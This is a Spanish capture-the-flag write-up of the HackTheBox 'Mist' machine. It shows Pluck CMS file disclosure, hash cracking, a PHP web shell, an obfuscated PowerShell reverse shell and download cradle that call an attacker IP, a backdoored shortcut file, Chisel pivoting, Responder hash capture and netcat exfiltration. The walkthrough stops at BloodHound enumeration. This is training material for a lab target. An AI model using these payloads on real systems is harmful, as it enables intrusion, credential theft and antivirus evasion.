Mist – HackTheBox Link to heading
- OS: Windows
- Difficulty / Dificultad: Insane / Insana
- Platform: HackTheBox
![]()
Sinopsis Link to heading
“Mist” es una máquina de dificultad Insana de la plataforma HackTheBox. Esta máquina enseña cómo ganar acceso a una máquina en un entorno Active Directory, para luego pivotear y comprometer la máquina Domain Controller. Para esto utilizamos múltiples técnicas tales como pivoting, bypassear Windows Defender/AMSI, Relay attacks, PetitPotam, Pass the hash, obtener certificados, crear tickets para Kerberos, entre otras técnicas.
Usuario Link to heading
Empezando con un escaneo de Nmap silencioso muestra los siguientes puertos TCP abiertos:
❯ sudo nmap -sS -open -p- --min-rate=500 -n -Pn -vvv 10.10.11.17

<SNIP>
PORT   STATE SERVICE REASON
80/tcp open  http    syn-ack ttl 126
<SNIP>
Sólo tenemos el puerto 80 HTTP abierto. Aplicamos entonces algunos escaneos de reconocimiento usando -sVC sobre este puerto:
❯ sudo nmap -sVC -p80 10.10.11.17 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 03:29 -03
Nmap scan report for 10.10.11.17
Host is up (0.24s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-title: Mist - Mist
|_Requested resource was http://10.10.11.17/?file=mist
|_http-generator: pluck 4.7.18
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.84 seconds
Del escaneo podemos ver que estamos ante un servidor Apache corriendo sobre Windows (lo cual es raro) y éste se encuentra corriendo Pluck v4.7.18:
Pluck is a small and simple Content Management System (CMS), written in PHP.En resumen, Pluck es un gestor de contenido.
Visitando http://10.10.11.17 muestra, como se esperaba, una simple página corriendo Pluck:

Buscando por vulnerabilidades de Pluck en la página web MITRE CVE nos lleva a la vulnerabilidad CVE-2024-9405 descrita como:
Pluck CMS, affecting version 4.7.18. An unauthenticated attacker could extract sensitive information from the server via the absolute path of a file located in the same directory or subdirectory as the module, but not from recursive directories.Googleando por CVE-2024-9405 nos lleva a este blog, donde el autor explica la vulnerabilidad y cómo explotarla. Allí, se provee como ejemplo la ruta /data/modules/albums/albums_getimage.php, la cual debería de estar disponible. Revisamos esto usando cURL junto con la flag -I para ver los headers:
❯ curl -I -s 'http://10.10.11.17/data/modules/albums/albums_getimage.php'

HTTP/1.1 200 OK
Date: Sun, 27 Oct 2024 06:46:42 GMT
Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
X-Powered-By: PHP/8.1.1
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Type: image/jpeg
Obtenemos código 200, de manera que la ruta existe.
Ahora, deberíamos de ser capaces de ver la ruta /data/settings. Revisamos de nuevo si este sitio existe con cURL:
❯ curl -s http://10.10.11.17/data/settings/ | html2text

****** Index of /data/settings ******
`ICO`       Name                 Last modified    Size Description
===========================================================================
`PARENTDIR` Parent Directory                         -
`   `       install.dat          2024-02-19 16:12    0
`TXT`       langpref.php         2024-02-19 16:11   30
`DIR`       modules/             2024-10-26 23:48    -
`TXT`       options.php          2024-02-19 16:11   56
`DIR`       pages/               2024-10-26 23:48    -
`TXT`       pass.php             2024-02-19 16:32  146
`TXT`       themepref.php        2024-02-19 16:11   32
`TXT`       token.php            2024-02-19 16:10  149
`TXT`       update_lastcheck.php 2024-02-24 04:58   78
===========================================================================
     Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
     Port 80
Tenemos acceso.
Tal cual el blog dice, podemos ir a la ruta /data/settings/modules/albums, donde podemos ver algunos archivos:
❯ curl -s http://10.10.11.17/data/settings/modules/albums/ | html2text

****** Index of /data/settings/modules/albums ******
`ICO`       Name             Last modified    Size Description
===========================================================================
`PARENTDIR` Parent Directory                     -
`TXT`       admin_backup.php 2024-02-19 16:32  146
`TXT`       mist.php         2024-02-19 16:23   30
`DIR`       mist/            2024-10-26 23:51    -
===========================================================================
     Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
     Port 80
Hay un archivo admin_backup.php.
Descargamos este archivo usando wget:
❯ wget http://10.10.11.17/data/settings/modules/albums/admin_backup.php

--2024-10-27 03:54:41--  http://10.10.11.17/data/settings/modules/albums/admin_backup.php
Connecting to 10.10.11.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/html]
Saving to: ‘admin_backup.php’

admin_backup.php                               [ <=>                                                                                    ]       0  --.-KB/s    in 0s

2024-10-27 03:54:41 (0.00 B/s) - ‘admin_backup.php’ saved [0/0]
Pero este archivo está vacío:
❯ file admin_backup.php

admin_backup.php: empty
He aquí donde aparece la vulnerabilidad. Podemos leer este archivo a través de la ruta:
http://10.10.11.17/data/modules/albums/albums_getimage.php?image=<resource-name>
Dado que el archivo se llama admin_backup.php, tratemos de leer aquel archivo:
❯ curl -s 'http://10.10.11.17/data/modules/albums/albums_getimage.php?image=admin_backup.php'

<?php
$ww = 'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
?>146
Obtenemos lo que parece ser un hash. Llamaré este hash en un archivo llamado admin_backup_hash.
Usando hash-identifier, éste parece ser un hash de tipo SHA-512:
❯ hash-identifier

<SNIP>
 HASH: c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e

Possible Hashs:
[+] SHA-512
[+] Whirlpool
<SNIP>
Podemos entonces tratar de crackearlos a través de un Brute Force Password Cracking con john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt admin_backup_hash --format=Raw-SHA512

Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA512 [SHA512 256/256 AVX2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=5
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lexypoo97        (?)
1g 0:00:00:00 DONE (2024-10-27 04:01) 2.380g/s 2108Kp/s 2108Kc/s 2108KC/s lion4ever..leaps
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Tenemos una contraseña: lexypoo97.

Luego, de vuelta al sitio web con Pluck, podemos visitar la ruta (basados en el repositorio de Github para Pluck) /login.php, donde debería de estar el panel de login. Podemos introducir la contraseña hallada allí:
Una vez dentro, deberíamos de ser capaces de crear y/o instalar un plugin para ganar ejecución remota de comandos. Para ello vamos a options y luego manage modules:

Luego, en la parte superior derecha, clickeamos en Install a module.
Basados en este foro necesitamos crear un directorio y, poner un archivo .php dentro de éste. Luego necesitamos comprimir aquel directorio y subirlo. Realizamos aquello:
❯ nvim shell.php

❯ mkdir shell

❯ mv shell.php shell

❯ zip -r shell.zip shell
donde hemos creado el archivo shell.php con el contenido:
<?php system($_REQUEST['cmd']); ?>
Ahora simplemente instalamos el plugin malicioso:

y le damos a Upload.
Si esto funcionó, deberíamos de ver un texto que diga que el plugin se desplegó correctamente.
Podemos además revisar si el plugin ha sido instalado usando cURL de nuevo, revisando el directorio con los módulos:
❯ curl -s 'http://10.10.11.17/data/modules/' | html2text

****** Index of /data/modules ******
`ICO`       Name             Last modified    Size Description
===========================================================================
`PARENTDIR` Parent Directory                     -
`DIR`       albums/          2024-10-27 00:15    -
`DIR`       blog/            2024-10-27 00:15    -
`DIR`       contactform/     2024-10-27 00:15    -
`DIR`       multitheme/      2024-10-27 00:15    -
`DIR`       shell/           2024-10-27 00:15    -
`DIR`       tinymce/         2024-10-27 00:15    -
`DIR`       viewsite/        2024-10-27 00:15    -
===========================================================================
     Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at 10.10.11.17
     Port 80
El directorio shell está allí.
Podemos finalmente revisar si esto funcionó ejecutando:
❯ curl -s 'http://10.10.11.17/data/modules/shell/shell.php?cmd=whoami'

ms01\svc_web
Dado que tenemos ejecución de comandos, trataremos de usar un payload de Powershell de Nishang, usando su script Invoke-PowerShellTcpOneLine.ps1 y renombrándolo como revshell.ps1 con el siguiente contenido:
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.2',443);$stream = $client.GetStream();[byte[`$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
donde 10.10.16.2 es nuestra IP de atacantes y 443 el puerto el cual nos pondremos en escucha con netcat.
Para saber si algún Antivirus como Windows Defender bloquea el script, podemos establecer un servidor HTTP temporal. Si obtenemos una petición GET en nuestro servidor, pero no obtenemos una shell, esto puede indicar que Windows Defender lo está bloqueando. Creamos entonces un payload, lo encodeamos usando utf-16le, y lo volvemos a encodear en base64. Esto genera el payload:
❯ echo -n 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.2:8000/revshell.ps1")' | iconv -t utf-16le | base64 -w0 ; echo

SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA==
Inicamos el servidor Python HTTP temporal en el puerto 8000 exponiendo el archivo revshell.ps1:
❯ ls -la && python3 -m http.server 8000

total 20
drwxrwxr-x 3 gunzf0x gunzf0x 4096 Oct 27 04:26 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Oct 27 03:22 ..
-rw-r--r-- 1 gunzf0x gunzf0x  500 Oct 27 04:27 revshell.ps1
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Oct 27 04:11 shell
-rw-rw-r-- 1 gunzf0x gunzf0x  355 Oct 27 04:15 shell.zip
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
y, luego de iniciar un listener con netcat, ejecutamos el payload que a su vez ejecutará revshell.ps1:
❯ curl 'http://10.10.11.17/data/modules/shell/shell.php' --data-urlencode 'cmd=powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA=='
Obtenemos algo en nuestro servidor temporal HTTP:
❯ ls -la && python3 -m http.server 8000

<SNIP>
10.10.11.17 - - [27/Oct/2024 04:48:52] "GET /revshell.ps1 HTTP/1.1" 200 -
pero nunca obtenemos una reverse shell. De manera que puede ser que Windows Defender lo esté bloqueando.
Necesitamos entonces ofuscar el payload un poco. Luego de reemplazar el nombre de alguna variables y borrar (pwd).Path + obtenemos el payload:
$c = New-Object System.Net.Sockets.TCPClient('10.10.16.2',443);$s = $c.GetStream();[byte[`$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $d 2>&1 | Out-String );$sb2 = $sb + 'PS ' + '> ';$sy = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sy,0,$sy.Length);$s.Flush()};$c.Close()
Volvemos a enviar el comando el cual hace la petición al servidor HTTP a través de Powershell. Esta vez sí obtenemos una shell como el usuario svc_web:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.17] 49872
whoami

ms01\svc_web
PS > whoami
En el directorio C:\ podemos ver un directorio inusual llamado Common Applications. Dentro de este directorio hay 3 archivos .lnk:
PS > dir C:\"Common Applications"


    Directory: C:\Common Applications


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/8/2021   1:15 AM           1118 Calculator.lnk
-a----          5/7/2021   3:14 PM           1175 Notepad.lnk
-a----          5/7/2021   3:15 PM           1171 Wordpad.lnk

PS > cd C:\"Common Applications"
Podemos entonces tratar de crear archivos maliciosos .lnk, de manera que cuando alguien los abra ejecute un comando. Para ello podemos seguir las instrucciones del blog de Read Team Notes para crear el archivo .lnk. De manera que cuando alguien abra/ejecute este archivo, éste en realidad ejecutará el payload. Siguiendo los comandos proveídos creamos este archivo:
PS > $objShell = New-Object -ComObject WScript.Shell

PS > $lnk = $objShell.CreateShortcut("C:\Common Applications\Calculator.lnk")

PS > $lnk.TargetPath = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

PS > $lnk.arguments = "-Nop -sta -noni -w hidden -encodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA=="

PS > $lnk.save()
Podemos revisar si esto ha funcionado revisando el archivo Calculator.lnk (que es el que hemos reemplazado):
PS > type Calculator.lnk

L?F? ?_?????????????????
P?O? ?:i?+00?/C:\V1zXZ?Windows@ ???R?@zXZ?.?%[WindowsZ1\Y?
System32B       ???R?@\Y?
.?
  8??System32t1?R?BWindowsPowerShellT   ???R?B?R?B.???WindowsPowerShell N1zX[?v1.0:     ???R?BzX[?.?S?v1.0l2?zX?? powershell.exeN       ??zX??zX??.?:??powershell.exe)@%SystemRoot%\system32\shell32.dll,-225319..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-Nop -sta -noni -w hidden -encodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADIAOgA4ADAAMAAwAC8AcgBlAHYAcwBoAGUAbABsAC4AcABzADEAIgApAA==%windir%\system32\win32calc.exef  ?-1SPS??XF?L8C???&?m?-1SPSU(L?y?9K????-????%?
 ?wN??]N?D.??Q???`?Xms01?hd2M?C?)?kI?
                                     ?r??????$]??hd2M?C?)?kI?
                                                             ?r??????$]?
Luego de algunos minutos volvemos a obtener una petición en nuestro servidor HTTP, pero esta vez obtenemos una shell como el usuario brandon.keywarp:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.17] 49828
whoami

mist\brandon.keywarp
Lo que llama mi atención es que tanto el usuario svc_web como brandon.keywarp son parte del dominio mist (dado que ambos tienen el prefijo mist\ antes del usuario), pero el escaneo de Nmap no mostró ningún puerto abierto fuera del 80. Si decidimos revisar la IP que tiene la máquina víctima tenemos:
PS > ipconfig

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.101
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.100.100
Nuestra dirección IP actual es 192.168.100.101.
Si realizamos un ping a mist.htb desde la máquina víctima obtenemos:
PS > ping -n 1 mist.htb

Pinging mist.htb [192.168.100.100] with 32 bytes of data:
Reply from 192.168.100.100: bytes=32 time<1ms TTL=128

Ping statistics for 192.168.100.100:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
Tenemos una nueva dirección IP: 192.168.100.100.
De manera que asumo que la máquina víctima actual es una máquina del dominio y la máquina con el dominio mist.htb es el Domain Controller (DC) de éste. De hecho, siguiendo algunas instrucciones de este post de Stackoverflow, nuestra máquina víctima actual tiene de nombre MS01:
PS > echo $env:COMPUTERNAME
MS01

PS > echo $env:USERDNSDOMAIN
MIST.HTB

PS > nslookup mist.htb

DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.100.100

Name:    mist.htb
Addresses:  192.168.100.100
          10.10.11.17

PS > nslookup ms01.mist.htb
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.100.100

Name:    ms01.mist.htb
Address:  192.168.100.101

PS > nslookup dc01.mist.htb
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.100.100

Name:    dc01.mist.htb
Addresses:  192.168.100.100
          10.10.11.17
De manera que confirmamos que tenemos un dominio mist.htb, una máquina DC llamada dc01.mist.htb, y la máquina actual ms01.mist.htb.
Podemos obtener más info ejecutando ipconfig /all:
PS > ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : MS01
   Primary Dns Suffix  . . . . . . . : mist.htb
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : mist.htb

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter
   Physical Address. . . . . . . . . : 00-15-5D-16-CB-07
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv4 Address. . . . . . . . . . . : 192.168.100.101(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.100.100
   DNS Servers . . . . . . . . . . . : 192.168.100.100
   NetBIOS over Tcpip. . . . . . . . : Enabled
Estamos en una máquina virtual.
Necesitamos de alguna manera llegar a la máquina DC01. Para esto creamos un túnel usando Chisel (el cual puede ser descargado desde su repositorio de Github). Si revisamos el archivo Calculator.lnk nuevamente con type, podemos ver que éste ha sido reestablecido a su valor original. Podemos volver a crear el archivo malicioso ejecutando $lnk.save() en la consola donde lo habíamos creado previamente (la terminal del usuario svc_web). Hacemos esto debido a que necesitamos una nueva consola para formar el túnel. Una vez obtenida la nueva terminal, podemos tratar de crear el túnel. Descargamos el binario de Chisel en la máquina víctima usando wget:
PS > cd C:\Users\Public\Downloads

PS > wget http://10.10.16.2:8000/chisel_1_10_1_windowsx64.exe  -UseBasicParsing -OutFile .\chisel.exe
Una vez descargado, en nuestra máquina de atacantes ejecutamos:
❯ ./chisel_1.10.1_linux_amd64 server --reverse -v -p 1234 --socks5
y en la máquina víctima ejecutamos:
PS > .\chisel.exe client -v 10.10.16.2:1234 R:socks
Deberíamos de haber establecido un túnel.
Ahora, agregamos los dominios hallados, junto con sus respectivas IPs, al archivo /etc/hosts:
❯ echo -e '192.168.100.100 MIST.HTB DC01 DC01.MIST.HTB\n192.168.100.101 MS01 MS01.MIST.HTB' | sudo tee -a /etc/hosts
Podemos entonces usar NetExec junto con ProxyChains para ver si podemos alcanzar la máquina DC01 luego de hacer pivoting sobre la máquina MS01:
❯ proxychains4 nxc smb MIST.HTB

[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.100.100:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.100.100:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.100.100:135  ...  OK
SMB         192.168.100.100 445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
Tenemos conexión.
Podríamos entonces tratar de obtener la estructura del entorno Active Directory. Para ello podemos enviar el hash NTLMv2 del usuario brandon.keywarp a un recurso inexistente y tratar de crackear este hash. Para ello primero corremos Responder en nuestra máquina de atacante:
❯ sudo responder -I tun0
En la máquna víctima realizamos un request al recurso anything (este recurso puede ser cualquier palabra que queramos):
PS > gci \\10.10.16.2\anything
y obtenemos un hash en Responder:
❯ sudo responder -I tun0

<SNIP>
[SMB] NTLMv2-SSP Client   : 10.10.11.17
[SMB] NTLMv2-SSP Username : MIST\Brandon.Keywarp
[SMB] NTLMv2-SSP Hash     : Brandon.Keywarp::MIST:f6e603b619401fd0:13A1DC12EEA693DE7D643238A0A67624:0101000000000000007F88F2CD28DB01F77CF4F47ADCF62400000000020008004400350050004B0001001E00570049004E002D005700350059004200560032005300360042003400380004003400570049004E002D00570035005900420056003200530036004200340038002E004400350050004B002E004C004F00430041004C00030014004400350050004B002E004C004F00430041004C00050014004400350050004B002E004C004F00430041004C0007000800007F88F2CD28DB01060004000200000008003000300000000000000000000000002000009A56CEBE7D0D73E9437040D6734914D83F432FC8CC5A8074D0A95DE34097857C0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0032000000000000000000
Pero no somos capaces de crackear este hash. De manera que no podemos usar el hash de este usuario con herramientas como bloodhound-python o NetExec para obtener info del dominio ya que requieren de credenciales de usuario para ello.
Por tanto, usaremos la herramienta SharpHound (descargable de su repositorio de Github) para obtener información del dominio. Lo subimos a la máquina víctima y lo ejecutamos:
PS > .\SharpHound -c all

2024-10-27T20:50:17.3842583-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
<SNIP>
2024-10-27T20:50:33.8217463-07:00|INFORMATION|SharpHound Enumeration Completed at 8:50 PM on 10/27/2024! Happy Graphing!
Esto debería de generar un archivo .zip, donde además he traspasado un binario de netcat a la máquina víctima el cual usaré para pasar el archivo .zip desde la mçaquina víctima a nuestra máquina de atacante:
PS > dir


    Directory: C:\Users\Public\Downloads


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/27/2024   8:50 PM          37068 20241027205031_BloodHound.zip
-a----        10/27/2024   7:58 PM        9760768 chisel.exe
-a----        10/27/2024   8:55 PM          45272 nc.exe
-a----        10/27/2024   8:48 PM        1556992 SharpHound.exe
-a----        10/27/2024   8:50 PM           1900 ZDQ3NjQ4ZjUtMzZkMS00MDM4LWIyZmItNjA0NTAwZGUyZDAz.bin
Usamos el binario de netcat para transferir el archivo. En nuestra máquina de atacante ejecutamos:
❯ nc -lvnp 4444 > 20241027205031_BloodHound.zip
y en la máquina víctima ejecutamos:
PS > cmd.exe /c "C:\Users\Public\Downloads\nc.exe 10.10.16.2 4444 < C:\Users\Public\Downloads\20241027205031_BloodHound.zip"
Inicializamos Bloodhound (en este caso estaré usando la Community Edition o CE) y subimos el archivo .zip a éste (este archivo .zip no se carga en la versión vieja de Bloodhound, nada que hacer). Revisando qué es lo que el usuario brandon.keywarp puede realizar (clickeando en Outbound Object Control en la parte derecha) podemos observar:
